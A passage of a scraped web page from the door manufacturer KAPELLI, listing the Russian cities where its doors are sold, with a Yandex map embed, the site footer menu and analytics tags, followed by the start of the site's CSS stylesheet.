\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a","value":"\/buy\/krasnoyarsk\/"},{"label":"\u041a\u0443\u0437\u043d\u0435\u0446\u043a","value":"\/buy\/kuznetsk\/"},{"label":"\u041a\u0443\u0440\u0441\u043a","value":"\/buy\/kursk\/"},{"label":"\u041b\u0438\u043f\u0435\u0446\u043a","value":"\/buy\/lipetsk\/"},{"label":"\u041b\u0443\u0445\u043e\u0432\u0438\u0446\u044b","value":"\/buy\/lukhovitsy\/"},{"label":"\u041b\u044e\u0431\u0435\u0440\u0446\u044b","value":"\/buy\/lyubertsy\/"},{"label":"\u041c\u044b\u0442\u0438\u0449\u0438","value":"\/buy\/mytishchi\/"},{"label":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0447\u0435\u043b\u043d\u044b","value":"\/buy\/naberezhnye-chelny\/"},{"label":"\u041d\u0435\u0432\u0438\u043d\u043e\u043c\u044b\u0441\u0441\u043a","value":"\/buy\/nevinomyssk\/"},{"label":"\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434","value":"\/buy\/nizhniy-novgorod\/"},{"label":"\u041d\u043e\u0432\u043e\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a","value":"\/buy\/novorossiysk\/"},{"label":"\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a","value":"\/buy\/novosibirsk\/"},{"label":"\u041e\u043c\u0441\u043a","value":"\/buy\/omsk\/"},{"label":"\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433","value":"\/buy\/orenburg\/"},{"label":"\u041f\u0435\u0440\u043c\u044c","value":"\/buy\/perm\/"},{"label":"\u041f\u044f\u0442\u0438\u0433\u043e\u0440\u0441\u043a","value":"\/buy\/pyatigorsk\/"},{"label":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","value":"\/buy\/rostov-na-donu\/"},{"label":"\u0420\u044b\u0431\u0438\u043d\u0441\u043a","value":"\/buy\/rybinsk\/"},{"label":"\u0420\u044f\u0437\u0430\u043d\u044c","value":"\/buy\/ryazan\/"},{"label":"\u0421\u0430\u043c\u0430\u0440\u0430","value":"\/buy\/samara\/"},{"label":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433","value":"\/buy\/sankt-peterburg\/"},{"label":"\u0421\u0430\u0440\u0430\u0442\u043e\u0432","value":"\/buy\/saratov\/"},{"label":"\u0422\u0430\u0433\u0430\u043d\u0440\u043e\u0433","value":"\/buy\/taganrog\/"},{"label":"\u0422\u0430\u043c\u0431\u043e\u0432","value":"\/buy\/tambov\/"},{"label":"\u0422\u0432\u0435\u0440\u044c","value":"\/buy\/tver\/"},{"label":"\u0422\u0443\u043b\u0430","value":"\/buy\/tula\/"},{"label":"\u0423\u0444\u0430","value":"\/buy\/ufa\/"},{"label":"\u0427\u0435\u043b\u044f\u0431\u0438\u043d\u0441\u043a","value":"\/buy\/chelyabinsk\/"},{"label":"\u0427\u0435\u0440\u0435\u043f\u043e\u0432\u0435\u0446","value":"\/buy\/cherepovets\/"},{"label":"\u042d\u043d\u0433\u0435\u043b\u044c\u0441","value":"\/buy\/engels\/"},{"label":"\u042f\u043a\u0443\u0442\u0441\u043a","value":"\/buy\/yakutsk\/"},{"label":"\u042f\u0440\u043e\u0441\u043b\u0430\u0432\u043b\u044c","value":"\/buy\/yaroslavl\/"}] || [],
            select: function( event, ui ) {

                if(ui.item.value)
                    window.location.href = ui.item.value;

                return false;
            }
        });
    } );
</script>
<div class="city-search-title__wrapper">
    <div class="city__title city-search-title">Выберите город</div>
    <div class="form__group">
        <div class="city__wrap-input">
            <input type="text" id="city-search" placeholder="Введите название вашего города" class="input city__input"
                   value=""/>
            <button class="city__search"><svg class="svg-loupe"><use xlink:href="#svg-loupe"></use></svg></button>
        </div>
    </div>
</div>
<div class="city-block">
    <ul>
    
            <li class="first">А</li>
                            <li><a href="/buy/anapa/#city__map">Анапа</a></li>
                            <li><a href="/buy/astrakhan/#city__map">Астрахань</a></li>
            
    
            <li class="first">Б</li>
                            <li><a href="/buy/belgorod/#city__map">Белгород</a></li>
                            <li><a href="/buy/bessonovka/#city__map">Бессоновка</a></li>
                            <li><a href="/buy/budennovsk/#city__map">Буденновск</a></li>
            
    
            <li class="first">В</li>
                            <li><a href="/buy/vladivostok/#city__map">Владивосток</a></li>
                            <li><a href="/buy/volgograd/#city__map">Волгоград</a></li>
                            <li><a href="/buy/vologda/#city__map">Вологда</a></li>
                            <li><a href="/buy/voronezh/#city__map">Воронеж</a></li>
                            <li><a href="/buy/voskresensk/#city__map">Воскресенск</a></li>
                            <li><a href="/buy/votkinsk/#city__map">Воткинск</a></li>
            
    
            <li class="first">Д</li>
                            <li><a href="/buy/dmitrov/#city__map">Дмитров</a></li>
            
    
            <li class="first">Е</li>
                            <li><a href="/buy/ekaterinburg/#city__map">Екатеринбург</a></li>
            
    
            <li class="first">И</li>
                            <li><a href="/buy/ivanovo/#city__map">Иваново</a></li>
                            <li><a href="/buy/izhevsk/#city__map">Ижевск</a></li>
            
    
            <li class="first">К</li>
                            <li><a href="/buy/kashira/#city__map">Кашира</a></li>
                            <li><a href="/buy/kirov/#city__map">Киров</a></li>
                            <li><a href="/buy/klin/#city__map">Клин</a></li>
                            <li><a href="/buy/kolomna/#city__map">Коломна</a></li>
                            <li><a href="/buy/kostroma/#city__map">Кострома</a></li>
                            <li><a href="/buy/kotlas/#city__map">Котлас</a></li>
                            <li><a href="/buy/krasnodar/#city__map">Краснодар</a></li>
                            <li><a href="/buy/krasnoyarsk/#city__map">Красноярск</a></li>
                            <li><a href="/buy/kuznetsk/#city__map">Кузнецк</a></li>
                            <li><a href="/buy/kursk/#city__map">Курск</a></li>
            
    
            <li class="first">Л</li>
                            <li><a href="/buy/lipetsk/#city__map">Липецк</a></li>
                            <li><a href="/buy/lukhovitsy/#city__map">Луховицы</a></li>
                            <li><a href="/buy/lyubertsy/#city__map">Люберцы</a></li>
            
    
            <li class="first">М</li>
                            <li><a href="/buy/moskva/#city__map">Москва</a></li>
                            <li><a href="/buy/mytishchi/#city__map">Мытищи</a></li>
            
    
            <li class="first">Н</li>
                            <li><a href="/buy/naberezhnye-chelny/#city__map">Набережные челны</a></li>
                            <li><a href="/buy/nevinomyssk/#city__map">Невиномысск</a></li>
                            <li><a href="/buy/nizhniy-novgorod/#city__map">Нижний Новгород</a></li>
                            <li><a href="/buy/novorossiysk/#city__map">Новороссийск</a></li>
                            <li><a href="/buy/novosibirsk/#city__map">Новосибирск</a></li>
            
    
            <li class="first">О</li>
                            <li><a href="/buy/omsk/#city__map">Омск</a></li>
                            <li><a href="/buy/orenburg/#city__map">Оренбург</a></li>
            
    
            <li class="first">П</li>
                            <li><a href="/buy/perm/#city__map">Пермь</a></li>
                            <li><a href="/buy/pyatigorsk/#city__map">Пятигорск</a></li>
            
    
            <li class="first">Р</li>
                            <li><a href="/buy/rostov-na-donu/#city__map">Ростов-на-Дону</a></li>
                            <li><a href="/buy/rybinsk/#city__map">Рыбинск</a></li>
                            <li><a href="/buy/ryazan/#city__map">Рязань</a></li>
            
    
            <li class="first">С</li>
                            <li><a href="/buy/samara/#city__map">Самара</a></li>
                            <li><a href="/buy/sankt-peterburg/#city__map">Санкт-Петербург</a></li>
                            <li><a href="/buy/saratov/#city__map">Саратов</a></li>
            
    
            <li class="first">Т</li>
                            <li><a href="/buy/taganrog/#city__map">Таганрог</a></li>
                            <li><a href="/buy/tambov/#city__map">Тамбов</a></li>
                            <li><a href="/buy/tver/#city__map">Тверь</a></li>
                            <li><a href="/buy/tula/#city__map">Тула</a></li>
            
    
            <li class="first">У</li>
                            <li><a href="/buy/ufa/#city__map">Уфа</a></li>
            
    
            <li class="first">Ч</li>
                            <li><a href="/buy/chelyabinsk/#city__map">Челябинск</a></li>
                            <li><a href="/buy/cherepovets/#city__map">Череповец</a></li>
            
    
            <li class="first">Э</li>
                            <li><a href="/buy/engels/#city__map">Энгельс</a></li>
            
    
            <li class="first">Я</li>
                            <li><a href="/buy/yakutsk/#city__map">Якутск</a></li>
                            <li><a href="/buy/yaroslavl/#city__map">Ярославль</a></li>
            
        </ul>
</div>
<div style="clear: both"></div>
    <div class="city__map" id="city__map">
        <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/local/templates/kapelli/components/bitrix/map.yandex.view/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [55.76, 37.64],
		zoom: 9,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
    </div>

        <div class="city__title"></div>
    <div class="city__table" id="bx_4145281613_0">
            </div>

</div>    </div>
<footer class="footer">
    <div class="container">
        
<div class="footer-menu">


	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/company/" class="footer-menu__title-link">КОМПАНИЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/" class="footer-menu__link">О компании</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/presentation/" class="footer-menu__link">Презентация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/quality-policy/" class="footer-menu__link">Политика качества</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/news/" class="footer-menu__link">Новости и акции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/politika-obrabotki-dannykh/" class="footer-menu__link">Политика обработки данных</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/soglasie-na-obrabotku-dannykh/" class="footer-menu__link">Согласие на обработку данных</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/catalog/" class="footer-menu__title-link">КАТАЛОГ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-classic/" class="footer-menu__link">KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-multicolor/" class="footer-menu__link">KAPELLI multicolor</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-eco/" class="footer-menu__link">KAPELLI eco</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/protivopozharnye/" class="footer-menu__link">Противопожарные</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/accessories/" class="footer-menu__link">Комплектующие</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/doors/" class="footer-menu__link">Нестандартные двери</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/glazing/" class="footer-menu__link">Остекление</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/hardware/" class="footer-menu__link">Фурнитура</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/wrap/" class="footer-menu__link">Пленки</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/buy/" class="footer-menu__title-link">ГДЕ КУПИТЬ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/" class="footer-menu__link">Города</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/dealers/" class="footer-menu__link">Дилеры</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/installation/" class="footer-menu__title-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-classic/" class="footer-menu__link">Инструкция по установке дверей KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="footer-menu__link">Комплектация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="footer-menu__link">Условия хранения и эксплуатации</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/objects/" class="footer-menu__title-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/" class="footer-menu__link">По городам</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/po-tselevomu-naznacheniyu/" class="footer-menu__link">По целевому назначению</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/certifications/" class="footer-menu__title-link">СЕРТИФИКАТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/" class="footer-menu__link">Сертификаты</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/diplomas/" class="footer-menu__link">Дипломы</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/gallery/" class="footer-menu__title-link">ГАЛЕРЕЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/" class="footer-menu__link">Выставки</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/brand-sections/" class="footer-menu__link">Бренд-секции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/mini-samples/" class="footer-menu__link">Мини образцы</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/expositor/" class="footer-menu__link">Экспозитор</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/doors/" class="footer-menu__link">Двери в интерьере</a></div>
			
		
	
	

	</div></div>
    <div class="footer-menu__block footer-menu__block--contacts btn-wrapper--footer">
        <div class="request__controls">
            <a href="/request/" class="request__submit">
                <span>Заполнить заявку<br>на сотрудничество</span>
            </a>

            <a href="/buy/dealers/" class="request__choise">Дилеры</a>

            <a href="/buy/" class="request__choise">Розничные магазины</a>
        </div>
    </div>

</div>

        <div class="footer__inside">
            <div class="copyright">
                <div>&copy; 1993–2014, KAPELLI.</div>
                <div>Контактная информация</div>
            </div>

            <a href="https://web-izmerenie.ru/" class="developer">
                <span>Сделано в</span>
                <img src="/local/templates/kapelli/images/dev.png" alt="Логотип">
            </a>
        </div>
    </div>
</footer>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(66956665, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66956665" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177195931-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-177195931-1');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/styles/styles.css?169581216073720
body_size: 16404
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
}
/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}
/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}
/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}
/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}
/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}
/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}
/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}
/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}
/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}
/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}
/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Medium.eot');
  src: local('Futura PT Medium'), local('FuturaPT-Medium'), url('../fonts/FuturaPT-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Medium.woff') format('woff'), url('../fonts/FuturaPT-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Book.eot');
  src: local('Futura PT Book'), local('FuturaPT-Book'), url('../fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Book.woff') format('woff'), url('../fonts/FuturaPT-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Demi.eot');
  src: local('Futura PT Demi'), local('FuturaPT-Demi'), url('../fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Demi.woff') format('woff'), url('../fonts/FuturaPT-Demi.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
body {
  font-family: 'Futura PT';
  font-weight: normal;
  font-size: 20px;
}
input,
button {
  font-family: 'Futura PT';
  outline: none;
}
.wrapper {
  overflow: hidden;
}
.container {
  max-width: 1366px;
  margin: 0 auto;
}
.svg-arrow {
  width: 25px;
  height: 8px;
}
.slick-slide {
  outline: none;
}
.header {
  padding-bottom: 25px;
}
.header__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 35px;
}
.lang {
  width: 220px;
  font-size: 0;
}
.lang__link + .lang__link {
  margin-left: 15px;
}
.lang__link {
  display: inline-block;
  width: 37px;
  height: 37px;
  border-radius: 50%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.lang__link--uk {
  background-image: url(../images/uk.png);
}
.lang__link--ru {
  background-image: url(../images/ru.png);
}
.lang__link--active::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #7c7c7c;
  border-radius: 50%;
  box-sizing: border-box;
}
.phone {
  font-weight: 600;
  font-size: 26px;
  color: #000;
  text-decoration: none;
}
.menu {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 35px;
  margin: 10px 0;
}
.menu__drop {
  position: absolute;
  top: 100%;
  left: 0;
  width: 300px;
  background-color: #fff;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  padding: 10px 0;
  text-align: left;
  display: none;
}
.menu__drop .menu__link {
  display: block;
  padding: 5px 20px;
}
.menu__item {
  display: block;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.menu__item:hover .menu__drop {
  display: block;
}
.menu__item:nth-last-of-type(1) .menu__drop,
.menu__item:nth-last-of-type(2) .menu__drop {
  left: auto;
  right: 0;
}
.menu__link {
  font-weight: 500;
  font-size: 18px;
  text-decoration: none;
  color: #000;
  transition: color .3s;
  padding: 10px 0;
  display: inline-block;
}
.menu__link:hover {
  color: #be0432;
}
.menu__link:active {
  color: #850021;
}
.menu-open,
.menu-close {
  display: none;
}
.footer {
  background-color: #000;
  padding: 75px 0 56px;
}
.footer__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 68px;
}
.footer-menu {
  padding: 0 33px 0 68px;
  margin-bottom: 120px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
}
.footer-menu__block {
  width: 14.2%;
  padding-right: 45px;
  box-sizing: border-box;
}
.footer-menu__block--contacts {
  width: 28.4%;
  margin-left: 71.6%;
  margin-top: -120px;
}
.footer-menu__title {
  min-height: 35px;
  margin-bottom: 15px;
}
.footer-menu__title-link {
  text-decoration: none;
  font-weight: 600;
  color: #fff;
  font-size: 16px;
}
.footer-menu__wrap-link {
  margin-bottom: 15px;
}
.footer-menu__link {
  font-size: 16px;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.7);
}
.copyright {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.7);
}
.developer {
  width: 320px;
  color: #fff;
